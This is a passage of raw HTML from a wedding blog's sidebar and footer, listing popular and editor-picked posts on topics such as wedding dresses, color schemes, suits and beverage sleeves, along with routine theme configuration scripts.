                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                ech has evolved since the 90s, and one of the coolest inventions has to be the QR code, also known as the quick response...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Wedding season is just around the corner, and you are excited for your wedding. You want your guests to have a great time. If...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T11:35:13+07:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                
When you buy a new suit, it’s an investment that you hope to last as long as it can. Yet, the day comes when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget tdi_23 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_23","block_type":"td_block_11","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_11";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "344";
block_tdi_23.header_color = "#";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "69";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Every lady is dreaming of her wedding and, of course, in her dreams besides a prince she sees a sumptuous wedding dress. Tastes differ,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Roowedding.com - Spring and summer is the best time to hold weddings. There are many benefits to having a wedding during this season, especially...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Roowedding.com - Every bride wants their appearance in wedding looks extravagant. So, what kind of model design you like? Here I will give you...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/"  rel="bookmark" class="td-image-wrap " title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/" rel="bookmark" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-wpel-link="internal">Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/roowriter/" data-wpel-link="internal">Carla Stuart</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T20:04:03+07:00" >September 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is an event of a lifetime. It&#039;s the moment where you start your life with a new family of your own. But,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/"  rel="bookmark" class="td-image-wrap " title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/" rel="bookmark" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-wpel-link="internal">Halloween Wedding Ideas | A Unique and Creepy Wedding Concept</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T20:05:04+07:00" >August 29, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is the happiest moment for lovers. It is the moment that someone will be waiting for. But, most people just apply the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "344";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "115";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "344";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "115";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

